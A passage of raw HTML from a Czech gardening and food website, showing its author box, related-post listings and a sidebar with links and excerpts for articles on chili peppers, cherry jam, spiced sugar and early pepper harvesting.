class="ruby-author-links"><a href="https://zijutu.cz/author/admin/">view all posts</a></div><div class="author-social social-tooltips"><a class="icon-website icon-social" title="website" href="https://zijutu.cz" target="_blank"><i class="fa fa-link" aria-hidden="true"></i></a></div></div></div></div></div><!-- author box wrap --></div><div class="single-box single-widget row clearfix"></div><div class="single-post-box-related has-header-block clearfix box-related-1"><div class="box-related-header block-header-wrap"><div class="block-header-inner"><div class="block-title"><h3>You Might Also Like</h3></div></div></div><!-- related header--><div class="box-related-content block-content-wrap row"><div class="post-outer"><article class="post-wrap post-list-1 clearfix"><div class="post-list-inner"><div class="col-sm-6 col-left"><div class="post-thumb-outer"><div class=" post-thumb is-image"><a href="https://zijutu.cz/proc-jist-feferonky-pro-dlouhovekost-studie-japonskych-vedcu-ktera-revolucionizovala-myslenku-koreni/" title="Proč jíst feferonky pro dlouhověkost: studie japonských vědců, která revolucionizovala myšlenku koření" rel="bookmark"><span class="thumbnail-resize"><span class="thumbnail-image"><img width="365" height="330" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20365%20330'%3E%3C/svg%3E" class="attachment-bingo_ruby_crop_365x330 size-bingo_ruby_crop_365x330 wp-post-image" alt="острый перец" decoding="async" data-lazy-src="https://zijutu.cz/wp-content/uploads/2025/11/proc-jist-feferonky-pro-dlouhovekost-studie-japonskych-vedcu-ktera-revolucionizovala-365x330.jpg"/><noscript><img width="365" height="330" src="https://zijutu.cz/wp-content/uploads/2025/11/proc-jist-feferonky-pro-dlouhovekost-studie-japonskych-vedcu-ktera-revolucionizovala-365x330.jpg" class="attachment-bingo_ruby_crop_365x330 size-bingo_ruby_crop_365x330 wp-post-image" alt="острый перец" decoding="async"/></noscript></span></span><!-- thumbnail resize--></a></div><!-- post thumbnail--></div></div><div class="col-sm-6 col-right"><div class="post-body"><div class="post-list-content"><div class="post-cat-info clearfix"><a class="cat-info-el cat-info-id-24" href="https://zijutu.cz/category/zahrada/" title="Zahrada">Zahrada</a></div><!-- post cat info--><h2 class="post-title entry-title is-size-3"><a class="post-title-link" href="https://zijutu.cz/proc-jist-feferonky-pro-dlouhovekost-studie-japonskych-vedcu-ktera-revolucionizovala-myslenku-koreni/" rel="bookmark" title="Proč jíst feferonky pro dlouhověkost: studie japonských vědců, která revolucionizovala myšlenku koření">Proč jíst feferonky pro dlouhověkost: studie japonských vědců, která revolucionizovala myšlenku koření</a></h2><!-- post title--><div class="post-meta-info is-hide-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-author vcard author"><a class="url fn n" href="https://zijutu.cz/author/admin/">Michal P</a></span><span class="meta-info-el meta-info-date"><time class="date published" datetime="2025-11-08T20:10:57+00:00">08.11.2025</time></span><!-- meta info date--><span class="meta-info-el meta-info-cat"><a class="info-cat-el" href="https://zijutu.cz/category/zahrada/" title="Zahrada">Zahrada</a></span><!--meta info category--></div><!-- post meta info left--><div class="post-meta-info-right"><span class="post-meta-counter post-meta-counter-view"><i class="fa fa-bolt" aria-hidden="true"></i><span class="number-counter-view">103</span><!-- number counter view--></span><!-- post title view--></div></div><!-- post meta info--><div class="post-excerpt">Japonští vědci donutili i ty nejopatrnější odborníky na výživu přehodnotit svůj postoj k feferonkám. Jejich studie ukázala, že pravidelná konzumace...</div><!-- excerpt--></div><div class="post-meta-info-share clearfix"><div class="post-meta-share-inner is-relative"><div class="social-sharing"><a class="share-bar-el icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fzijutu.cz%2Fproc-jist-feferonky-pro-dlouhovekost-studie-japonskych-vedcu-ktera-revolucionizovala-myslenku-koreni%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook color-facebook"></i></a><a class="share-bar-el icon-twitter" href="https://twitter.com/intent/tweet?text=Pro%C4%8D+j%C3%ADst+feferonky+pro+dlouhov%C4%9Bkost%3A+studie+japonsk%C3%BDch+v%C4%9Bdc%C5%AF%2C+kter%C3%A1+revolucionizovala+my%C5%A1lenku+ko%C5%99en%C3%AD&amp;url=https%3A%2F%2Fzijutu.cz%2Fproc-jist-feferonky-pro-dlouhovekost-studie-japonskych-vedcu-ktera-revolucionizovala-myslenku-koreni%2F&amp;via=%C5%BDiju+TU"><i class="fa fa-twitter color-twitter"></i></a><a class="share-bar-el icon-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fzijutu.cz%2Fproc-jist-feferonky-pro-dlouhovekost-studie-japonskych-vedcu-ktera-revolucionizovala-myslenku-koreni%2F&amp;media=https://zijutu.cz/wp-content/uploads/2025/11/proc-jist-feferonky-pro-dlouhovekost-studie-japonskych-vedcu-ktera-revolucionizovala.jpg&description=Pro%C4%8D+j%C3%ADst+feferonky+pro+dlouhov%C4%9Bkost%3A+studie+japonsk%C3%BDch+v%C4%9Bdc%C5%AF%2C+kter%C3%A1+revolucionizovala+my%C5%A1lenku+ko%C5%99en%C3%AD" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-pinterest-p"></i></a><a class="share-bar-el icon-reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Fzijutu.cz%2Fproc-jist-feferonky-pro-dlouhovekost-studie-japonskych-vedcu-ktera-revolucionizovala-myslenku-koreni%2F&title=Pro%C4%8D+j%C3%ADst+feferonky+pro+dlouhov%C4%9Bkost%3A+studie+japonsk%C3%BDch+v%C4%9Bdc%C5%AF%2C+kter%C3%A1+revolucionizovala+my%C5%A1lenku+ko%C5%99en%C3%AD" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-reddit-alien"></i></a><a class="share-bar-el icon-email" href="mailto:?subject=Pro%C4%8D+j%C3%ADst+feferonky+pro+dlouhov%C4%9Bkost%3A+studie+japonsk%C3%BDch+v%C4%9Bdc%C5%AF%2C+kter%C3%A1+revolucionizovala+my%C5%A1lenku+ko%C5%99en%C3%AD&BODY=I+found+this+article+interesting+and+thought+of+sharing+it+with+you.+Check+it+out%3Ahttps%3A%2F%2Fzijutu.cz%2Fproc-jist-feferonky-pro-dlouhovekost-studie-japonskych-vedcu-ktera-revolucionizovala-myslenku-koreni%2F"><i class="fa fa-envelope"></i></a></div></div></div></div></div></div></article></div><!-- post outer--><div class="post-outer"><article class="post-wrap post-list-1 clearfix"><div class="post-list-inner"><div class="col-sm-6 col-left"><div class="post-thumb-outer"><div class=" post-thumb is-image"><a href="https://zijutu.cz/proc-potrebujete-prihodit-par-zrnek-pepre-do-tresnoveho-dzemu-tajemstvi-ktere-znaly-jen-babicky/" title="Proč potřebujete přihodit pár zrnek pepře do třešňového džemu: tajemství, které znaly jen babičky" rel="bookmark"><span class="thumbnail-resize"><span class="thumbnail-image"><img width="365" height="330" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20365%20330'%3E%3C/svg%3E" class="attachment-bingo_ruby_crop_365x330 size-bingo_ruby_crop_365x330 wp-post-image" alt="вишня" decoding="async" data-lazy-src="https://zijutu.cz/wp-content/uploads/2025/10/proc-potrebujete-prihodit-par-zrnek-pepre-do-tresnoveho-dzemu-tajemstvi-365x330.jpg"/><noscript><img width="365" height="330" src="https://zijutu.cz/wp-content/uploads/2025/10/proc-potrebujete-prihodit-par-zrnek-pepre-do-tresnoveho-dzemu-tajemstvi-365x330.jpg" class="attachment-bingo_ruby_crop_365x330 size-bingo_ruby_crop_365x330 wp-post-image" alt="вишня" decoding="async"/></noscript></span></span><!-- thumbnail resize--></a></div><!-- post thumbnail--></div></div><div class="col-sm-6 col-right"><div class="post-body"><div class="post-list-content"><div class="post-cat-info clearfix"><a class="cat-info-el cat-info-id-24" href="https://zijutu.cz/category/zahrada/" title="Zahrada">Zahrada</a></div><!-- post cat info--><h2 class="post-title entry-title is-size-3"><a class="post-title-link" href="https://zijutu.cz/proc-potrebujete-prihodit-par-zrnek-pepre-do-tresnoveho-dzemu-tajemstvi-ktere-znaly-jen-babicky/" rel="bookmark" title="Proč potřebujete přihodit pár zrnek pepře do třešňového džemu: tajemství, které znaly jen babičky">Proč potřebujete přihodit pár zrnek pepře do třešňového džemu: tajemství, které znaly jen babičky</a></h2><!-- post title--><div class="post-meta-info is-hide-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-author vcard author"><a class="url fn n" href="https://zijutu.cz/author/admin/">Michal P</a></span><span class="meta-info-el meta-info-date"><time class="date published" datetime="2025-10-21T05:11:48+00:00">21.10.2025</time></span><!-- meta info date--><span class="meta-info-el meta-info-cat"><a class="info-cat-el" href="https://zijutu.cz/category/zahrada/" title="Zahrada">Zahrada</a></span><!--meta info category--></div><!-- post meta info left--><div class="post-meta-info-right"><span class="post-meta-counter post-meta-counter-view"><i class="fa fa-bolt" aria-hidden="true"></i><span class="number-counter-view">155</span><!-- number counter view--></span><!-- post title view--></div></div><!-- post meta info--><div class="post-excerpt">Višňová marmeláda byla vždy považována za klasiku domácí kuchyně. Málokdo ale ví, že naše babičky do něj přidaly nečekanou přísadu...</div><!-- excerpt--></div><div class="post-meta-info-share clearfix"><div class="post-meta-share-inner is-relative"><div class="social-sharing"><a class="share-bar-el icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fzijutu.cz%2Fproc-potrebujete-prihodit-par-zrnek-pepre-do-tresnoveho-dzemu-tajemstvi-ktere-znaly-jen-babicky%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook color-facebook"></i></a><a class="share-bar-el icon-twitter" href="https://twitter.com/intent/tweet?text=Pro%C4%8D+pot%C5%99ebujete+p%C5%99ihodit+p%C3%A1r+zrnek+pep%C5%99e+do+t%C5%99e%C5%A1%C5%88ov%C3%A9ho+d%C5%BEemu%3A+tajemstv%C3%AD%2C+kter%C3%A9+znaly+jen+babi%C4%8Dky&amp;url=https%3A%2F%2Fzijutu.cz%2Fproc-potrebujete-prihodit-par-zrnek-pepre-do-tresnoveho-dzemu-tajemstvi-ktere-znaly-jen-babicky%2F&amp;via=%C5%BDiju+TU"><i class="fa fa-twitter color-twitter"></i></a><a class="share-bar-el icon-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fzijutu.cz%2Fproc-potrebujete-prihodit-par-zrnek-pepre-do-tresnoveho-dzemu-tajemstvi-ktere-znaly-jen-babicky%2F&amp;media=https://zijutu.cz/wp-content/uploads/2025/10/proc-potrebujete-prihodit-par-zrnek-pepre-do-tresnoveho-dzemu-tajemstvi.jpg&description=Pro%C4%8D+pot%C5%99ebujete+p%C5%99ihodit+p%C3%A1r+zrnek+pep%C5%99e+do+t%C5%99e%C5%A1%C5%88ov%C3%A9ho+d%C5%BEemu%3A+tajemstv%C3%AD%2C+kter%C3%A9+znaly+jen+babi%C4%8Dky" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-pinterest-p"></i></a><a class="share-bar-el icon-reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Fzijutu.cz%2Fproc-potrebujete-prihodit-par-zrnek-pepre-do-tresnoveho-dzemu-tajemstvi-ktere-znaly-jen-babicky%2F&title=Pro%C4%8D+pot%C5%99ebujete+p%C5%99ihodit+p%C3%A1r+zrnek+pep%C5%99e+do+t%C5%99e%C5%A1%C5%88ov%C3%A9ho+d%C5%BEemu%3A+tajemstv%C3%AD%2C+kter%C3%A9+znaly+jen+babi%C4%8Dky" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-reddit-alien"></i></a><a class="share-bar-el icon-email" href="mailto:?subject=Pro%C4%8D+pot%C5%99ebujete+p%C5%99ihodit+p%C3%A1r+zrnek+pep%C5%99e+do+t%C5%99e%C5%A1%C5%88ov%C3%A9ho+d%C5%BEemu%3A+tajemstv%C3%AD%2C+kter%C3%A9+znaly+jen+babi%C4%8Dky&BODY=I+found+this+article+interesting+and+thought+of+sharing+it+with+you.+Check+it+out%3Ahttps%3A%2F%2Fzijutu.cz%2Fproc-potrebujete-prihodit-par-zrnek-pepre-do-tresnoveho-dzemu-tajemstvi-ktere-znaly-jen-babicky%2F"><i class="fa fa-envelope"></i></a></div></div></div></div></div></div></article></div><!-- post outer--><div class="post-outer"><article class="post-wrap post-list-1 clearfix"><div class="post-list-inner"><div class="col-sm-6 col-left"><div class="post-thumb-outer"><div class=" post-thumb is-image"><a href="https://zijutu.cz/v-belorusku-zacali-produkovat-neobvykly-cukr-se-skorici-a-peprem/" title="V Bělorusku začali produkovat neobvyklý cukr: se skořicí a pepřem" rel="bookmark"><span class="thumbnail-resize"><span class="thumbnail-image"><img width="365" height="330" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20365%20330'%3E%3C/svg%3E" class="attachment-bingo_ruby_crop_365x330 size-bingo_ruby_crop_365x330 wp-post-image" alt="Сахар" decoding="async" data-lazy-srcset="https://zijutu.cz/wp-content/uploads/2025/09/v-belorusku-zacali-produkovat-neobvykly-cukr-se-skorici-a-peprem-365x330.jpg 365w, https://zijutu.cz/wp-content/uploads/2025/09/v-belorusku-zacali-produkovat-neobvykly-cukr-se-skorici-a-peprem-540x486.jpg 540w" data-lazy-sizes="(max-width: 365px) 100vw, 365px" data-lazy-src="https://zijutu.cz/wp-content/uploads/2025/09/v-belorusku-zacali-produkovat-neobvykly-cukr-se-skorici-a-peprem-365x330.jpg"/><noscript><img width="365" height="330" src="https://zijutu.cz/wp-content/uploads/2025/09/v-belorusku-zacali-produkovat-neobvykly-cukr-se-skorici-a-peprem-365x330.jpg" class="attachment-bingo_ruby_crop_365x330 size-bingo_ruby_crop_365x330 wp-post-image" alt="Сахар" decoding="async" srcset="https://zijutu.cz/wp-content/uploads/2025/09/v-belorusku-zacali-produkovat-neobvykly-cukr-se-skorici-a-peprem-365x330.jpg 365w, https://zijutu.cz/wp-content/uploads/2025/09/v-belorusku-zacali-produkovat-neobvykly-cukr-se-skorici-a-peprem-540x486.jpg 540w" sizes="(max-width: 365px) 100vw, 365px"/></noscript></span></span><!-- thumbnail resize--></a></div><!-- post thumbnail--></div></div><div class="col-sm-6 col-right"><div class="post-body"><div class="post-list-content"><div class="post-cat-info clearfix"><a class="cat-info-el cat-info-id-24" href="https://zijutu.cz/category/zahrada/" title="Zahrada">Zahrada</a></div><!-- post cat info--><h2 class="post-title entry-title is-size-3"><a class="post-title-link" href="https://zijutu.cz/v-belorusku-zacali-produkovat-neobvykly-cukr-se-skorici-a-peprem/" rel="bookmark" title="V Bělorusku začali produkovat neobvyklý cukr: se skořicí a pepřem">V Bělorusku začali produkovat neobvyklý cukr: se skořicí a pepřem</a></h2><!-- post title--><div class="post-meta-info is-hide-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-author vcard author"><a class="url fn n" href="https://zijutu.cz/author/admin/">Michal P</a></span><span class="meta-info-el meta-info-date"><time class="date published" datetime="2025-09-24T19:56:54+00:00">24.09.2025</time></span><!-- meta info date--><span class="meta-info-el meta-info-cat"><a class="info-cat-el" href="https://zijutu.cz/category/zahrada/" title="Zahrada">Zahrada</a></span><!--meta info category--></div><!-- post meta info left--><div class="post-meta-info-right"><span class="post-meta-counter post-meta-counter-view"><i class="fa fa-bolt" aria-hidden="true"></i><span class="number-counter-view">253</span><!-- number counter view--></span><!-- post title view--></div></div><!-- post meta info--><div class="post-excerpt">V Bělorusku byla zavedena produkce neobvyklého cukru.Podrobně hovořili o těchto nových produktech za předpokladu, že Belgospishcheprom obavy.Je tedy známo, že...</div><!-- excerpt--></div><div class="post-meta-info-share clearfix"><div class="post-meta-share-inner is-relative"><div class="social-sharing"><a class="share-bar-el icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fzijutu.cz%2Fv-belorusku-zacali-produkovat-neobvykly-cukr-se-skorici-a-peprem%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook color-facebook"></i></a><a class="share-bar-el icon-twitter" href="https://twitter.com/intent/tweet?text=V+B%C4%9Blorusku+za%C4%8Dali+produkovat+neobvykl%C3%BD+cukr%3A+se+sko%C5%99ic%C3%AD+a+pep%C5%99em&amp;url=https%3A%2F%2Fzijutu.cz%2Fv-belorusku-zacali-produkovat-neobvykly-cukr-se-skorici-a-peprem%2F&amp;via=%C5%BDiju+TU"><i class="fa fa-twitter color-twitter"></i></a><a class="share-bar-el icon-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fzijutu.cz%2Fv-belorusku-zacali-produkovat-neobvykly-cukr-se-skorici-a-peprem%2F&amp;media=https://zijutu.cz/wp-content/uploads/2025/09/v-belorusku-zacali-produkovat-neobvykly-cukr-se-skorici-a-peprem.jpg&description=V+B%C4%9Blorusku+za%C4%8Dali+produkovat+neobvykl%C3%BD+cukr%3A+se+sko%C5%99ic%C3%AD+a+pep%C5%99em" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-pinterest-p"></i></a><a class="share-bar-el icon-reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Fzijutu.cz%2Fv-belorusku-zacali-produkovat-neobvykly-cukr-se-skorici-a-peprem%2F&title=V+B%C4%9Blorusku+za%C4%8Dali+produkovat+neobvykl%C3%BD+cukr%3A+se+sko%C5%99ic%C3%AD+a+pep%C5%99em" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-reddit-alien"></i></a><a class="share-bar-el icon-email" href="mailto:?subject=V+B%C4%9Blorusku+za%C4%8Dali+produkovat+neobvykl%C3%BD+cukr%3A+se+sko%C5%99ic%C3%AD+a+pep%C5%99em&BODY=I+found+this+article+interesting+and+thought+of+sharing+it+with+you.+Check+it+out%3Ahttps%3A%2F%2Fzijutu.cz%2Fv-belorusku-zacali-produkovat-neobvykly-cukr-se-skorici-a-peprem%2F"><i class="fa fa-envelope"></i></a></div></div></div></div></div></div></article></div><!-- post outer--><div class="post-outer"><article class="post-wrap post-list-1 clearfix"><div class="post-list-inner"><div class="col-sm-6 col-left"><div class="post-thumb-outer"><div class=" post-thumb is-image"><a href="https://zijutu.cz/necekejte-na-zrale-papriky-takto-maji-zkuseni-zahradnici/" title="Nečekejte na zralé papriky: Takto mají zkušení zahradníci" rel="bookmark"><span class="thumbnail-resize"><span class="thumbnail-image"><img width="365" height="330" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20365%20330'%3E%3C/svg%3E" class="attachment-bingo_ruby_crop_365x330 size-bingo_ruby_crop_365x330 wp-post-image" alt="Перец" decoding="async" data-lazy-src="https://zijutu.cz/wp-content/uploads/2025/08/necekejte-na-zrale-papriky-takto-maji-zkuseni-zahradnici-365x330.jpg"/><noscript><img width="365" height="330" src="https://zijutu.cz/wp-content/uploads/2025/08/necekejte-na-zrale-papriky-takto-maji-zkuseni-zahradnici-365x330.jpg" class="attachment-bingo_ruby_crop_365x330 size-bingo_ruby_crop_365x330 wp-post-image" alt="Перец" decoding="async"/></noscript></span></span><!-- thumbnail resize--></a></div><!-- post thumbnail--></div></div><div class="col-sm-6 col-right"><div class="post-body"><div class="post-list-content"><div class="post-cat-info clearfix"><a class="cat-info-el cat-info-id-24" href="https://zijutu.cz/category/zahrada/" title="Zahrada">Zahrada</a></div><!-- post cat info--><h2 class="post-title entry-title is-size-3"><a class="post-title-link" href="https://zijutu.cz/necekejte-na-zrale-papriky-takto-maji-zkuseni-zahradnici/" rel="bookmark" title="Nečekejte na zralé papriky: Takto mají zkušení zahradníci">Nečekejte na zralé papriky: Takto mají zkušení zahradníci</a></h2><!-- post title--><div class="post-meta-info is-hide-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-author vcard author"><a class="url fn n" href="https://zijutu.cz/author/admin/">Michal P</a></span><span class="meta-info-el meta-info-date"><time class="date published" datetime="2025-08-03T17:24:44+00:00">03.08.2025</time></span><!-- meta info date--><span class="meta-info-el meta-info-cat"><a class="info-cat-el" href="https://zijutu.cz/category/zahrada/" title="Zahrada">Zahrada</a></span><!--meta info category--></div><!-- post meta info left--><div class="post-meta-info-right"><span class="post-meta-counter post-meta-counter-view"><i class="fa fa-bolt" aria-hidden="true"></i><span class="number-counter-view">479</span><!-- number counter view--></span><!-- post title view--></div></div><!-- post meta info--><div class="post-excerpt">Zkušení zahradníci používají složitý příjem ke zvýšení plodiny paprik. Nečekají na úplné zrání ovoce na křoví.Odstraněné papriky dokonale podstoupí proces...</div><!-- excerpt--></div><div class="post-meta-info-share clearfix"><div class="post-meta-share-inner is-relative"><div class="social-sharing"><a class="share-bar-el icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fzijutu.cz%2Fnecekejte-na-zrale-papriky-takto-maji-zkuseni-zahradnici%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook color-facebook"></i></a><a class="share-bar-el icon-twitter" href="https://twitter.com/intent/tweet?text=Ne%C4%8Dekejte+na+zral%C3%A9+papriky%3A+Takto+maj%C3%AD+zku%C5%A1en%C3%AD+zahradn%C3%ADci&amp;url=https%3A%2F%2Fzijutu.cz%2Fnecekejte-na-zrale-papriky-takto-maji-zkuseni-zahradnici%2F&amp;via=%C5%BDiju+TU"><i class="fa fa-twitter color-twitter"></i></a><a class="share-bar-el icon-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fzijutu.cz%2Fnecekejte-na-zrale-papriky-takto-maji-zkuseni-zahradnici%2F&amp;media=https://zijutu.cz/wp-content/uploads/2025/08/necekejte-na-zrale-papriky-takto-maji-zkuseni-zahradnici.jpg&description=Ne%C4%8Dekejte+na+zral%C3%A9+papriky%3A+Takto+maj%C3%AD+zku%C5%A1en%C3%AD+zahradn%C3%ADci" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-pinterest-p"></i></a><a class="share-bar-el icon-reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Fzijutu.cz%2Fnecekejte-na-zrale-papriky-takto-maji-zkuseni-zahradnici%2F&title=Ne%C4%8Dekejte+na+zral%C3%A9+papriky%3A+Takto+maj%C3%AD+zku%C5%A1en%C3%AD+zahradn%C3%ADci" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-reddit-alien"></i></a><a class="share-bar-el icon-email" href="mailto:?subject=Ne%C4%8Dekejte+na+zral%C3%A9+papriky%3A+Takto+maj%C3%AD+zku%C5%A1en%C3%AD+zahradn%C3%ADci&BODY=I+found+this+article+interesting+and+thought+of+sharing+it+with+you.+Check+it+out%3Ahttps%3A%2F%2Fzijutu.cz%2Fnecekejte-na-zrale-papriky-takto-maji-zkuseni-zahradnici%2F"><i class="fa fa-envelope"></i></a></div></div></div></div></div></div></article></div><!-- post outer--></div><!-- related content--></div></div><!-- single post box outer --></div><!-- page--><aside class="sidebar-wrap col-sm-4 col-xs-12 clearfix" ><div class="ruby-sidebar-sticky"><div class="sidebar-inner"><section id="bingo_ruby_sb_widget_post-1" class="widget sb-widget sb-widget-post"><div class="widget-title block-title"><h3>Nejnovější příspěvky</h3></div><div class="widget-content-wrap"><div class="post-widget-inner style-3"><div class="slider-wrap is-widget-post-slider"><div class="slider-loader"></div><div class="ruby-mini-slider slider-init"><article class="post-wrap post-overlay-1"><div class="post-thumb-outer"><div class="post-thumb-overlay"></div><div class="is-bg-thumb post-thumb is-image"><a href="https://zijutu.cz/proc-jist-feferonky-pro-dlouhovekost-studie-japonskych-vedcu-ktera-revolucionizovala-myslenku-koreni/" title="Proč jíst feferonky pro dlouhověkost: studie japonských vědců, která revolucionizovala myšlenku koření" rel="bookmark"><span class="thumbnail-resize"><span class="thumbnail-image"><img width="540" height="540" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20540%20540'%3E%3C/svg%3E" class="attachment-bingo_ruby_crop_540x540 size-bingo_ruby_crop_540x540 wp-post-image" alt="острый перец" decoding="async" data-lazy-srcset="https://zijutu.cz/wp-content/uploads/2025/11/proc-jist-feferonky-pro-dlouhovekost-studie-japonskych-vedcu-ktera-revolucionizovala-540x540.jpg 540w, https://zijutu.cz/wp-content/uploads/2025/11/proc-jist-feferonky-pro-dlouhovekost-studie-japonskych-vedcu-ktera-revolucionizovala-150x150.jpg 150w" data-lazy-sizes="(max-width: 540px) 100vw, 540px" data-lazy-src="https://zijutu.cz/wp-content/uploads/2025/11/proc-jist-feferonky-pro-dlouhovekost-studie-japonskych-vedcu-ktera-revolucionizovala-540x540.jpg"/><noscript><img width="540" height="540" src="https://zijutu.cz/wp-content/uploads/2025/11/proc-jist-feferonky-pro-dlouhovekost-studie-japonskych-vedcu-ktera-revolucionizovala-540x540.jpg" class="attachment-bingo_ruby_crop_540x540 size-bingo_ruby_crop_540x540 wp-post-image" alt="острый перец" decoding="async" srcset="https://zijutu.cz/wp-content/uploads/2025/11/proc-jist-feferonky-pro-dlouhovekost-studie-japonskych-vedcu-ktera-revolucionizovala-540x540.jpg 540w, https://zijutu.cz/wp-content/uploads/2025/11/proc-jist-feferonky-pro-dlouhovekost-studie-japonskych-vedcu-ktera-revolucionizovala-150x150.jpg 150w" sizes="(max-width: 540px) 100vw, 540px"/></noscript></span></span><!-- thumbnail resize--></a></div><!-- post thumbnail--></div><div class="post-header-outer is-absolute is-header-overlay is-light-text"><div class="post-header"><div class="post-cat-info clearfix is-light-text"><a class="cat-info-el cat-info-id-24" href="https://zijutu.cz/category/zahrada/" title="Zahrada">Zahrada</a></div><!-- post cat info--><h2 class="post-title entry-title is-size-3"><a class="post-title-link" href="https://zijutu.cz/proc-jist-feferonky-pro-dlouhovekost-studie-japonskych-vedcu-ktera-revolucionizovala-myslenku-koreni/" rel="bookmark" title="Proč jíst feferonky pro dlouhověkost: studie japonských vědců, která revolucionizovala myšlenku koření">Proč jíst feferonky pro dlouhověkost: studie japonských vědců, která revolucionizovala myšlenku koření</a></h2><!-- post title--><div class="post-meta-info is-hide-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-author vcard author"><a class="url fn n" href="https://zijutu.cz/author/admin/">Michal P</a></span><span class="meta-info-el meta-info-date"><time class="date published" datetime="2025-11-08T20:10:57+00:00">08.11.2025</time></span><!-- meta info date--><span class="meta-info-el meta-info-cat"><a class="info-cat-el" href="https://zijutu.cz/category/zahrada/" title="Zahrada">Zahrada</a></span><!--meta info category--></div><!-- post meta info left--><div class="post-meta-info-right"><span class="post-meta-counter post-meta-counter-view"><i class="fa fa-bolt" aria-hidden="true"></i><span class="number-counter-view">103</span><!-- number counter view--></span><!-- post title view--></div></div><!-- post meta info--></div><!-- post header--></div></article><article class="post-wrap post-overlay-1"><div class="post-thumb-outer"><div class="post-thumb-overlay"></div><div class="is-bg-thumb post-thumb is-image"><a href="https://zijutu.cz/proc-potrebujete-prihodit-par-zrnek-pepre-do-tresnoveho-dzemu-tajemstvi-ktere-znaly-jen-babicky/" title="Proč potřebujete přihodit pár zrnek pepře do třešňového džemu: tajemství, které znaly jen babičky" rel="bookmark"><span class="thumbnail-resize"><span class="thumbnail-image"><img width="540" height="540" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20540%20540'%3E%3C/svg%3E" class="attachment-bingo_ruby_crop_540x540 size-bingo_ruby_crop_540x540 wp-post-image" alt="вишня" decoding="async" data-lazy-srcset="https://zijutu.cz/wp-content/uploads/2025/10/proc-potrebujete-prihodit-par-zrnek-pepre-do-tresnoveho-dzemu-tajemstvi-540x540.jpg 540w, https://zijutu.cz/wp-content/uploads/2025/10/proc-potrebujete-prihodit-par-zrnek-pepre-do-tresnoveho-dzemu-tajemstvi-150x150.jpg 150w" data-lazy-sizes="(max-width: 540px) 100vw, 540px" data-lazy-src="https://zijutu.cz/wp-content/uploads/2025/10/proc-potrebujete-prihodit-par-zrnek-pepre-do-tresnoveho-dzemu-tajemstvi-540x540.jpg"/><noscript><img width="540" height="540" src="https://zijutu.cz/wp-content/uploads/2025/10/proc-potrebujete-prihodit-par-zrnek-pepre-do-tresnoveho-dzemu-tajemstvi-540x540.jpg" class="attachment-bingo_ruby_crop_540x540 size-bingo_ruby_crop_540x540 wp-post-image" alt="вишня" decoding="async" srcset="https://zijutu.cz/wp-content/uploads/2025/10/proc-potrebujete-prihodit-par-zrnek-pepre-do-tresnoveho-dzemu-tajemstvi-540x540.jpg 540w, https://zijutu.cz/wp-content/uploads/2025/10/proc-potrebujete-prihodit-par-zrnek-pepre-do-tresnoveho-dzemu-tajemstvi-150x150.jpg 150w" sizes="(max-width: 540px) 100vw, 540px"/></noscript></span></span><!-- thumbnail resize--></a></div><!-- post thumbnail--></div><div class="post-header-outer is-absolute is-header-overlay is-light-text"><div class="post-header"><div class="post-cat-info clearfix is-light-text"><a class="cat-info-el cat-info-id-24" href="https://zijutu.cz/category/zahrada/" title="Zahrada">Zahrada</a></div><!-- post cat info--><h2 class="post-title entry-title is-size-3"><a class="post-title-link" href="https://zijutu.cz/proc-potrebujete-prihodit-par-zrnek-pepre-do-tresnoveho-dzemu-tajemstvi-ktere-znaly-jen-babicky/" rel="bookmark" title="Proč potřebujete přihodit pár zrnek pepře do třešňového džemu: tajemství, které znaly jen babičky">Proč potřebujete přihodit pár zrnek pepře do třešňového džemu: tajemství, které znaly jen babičky</a></h2><!-- post title--><div class="post-meta-info is-hide-icon"><div 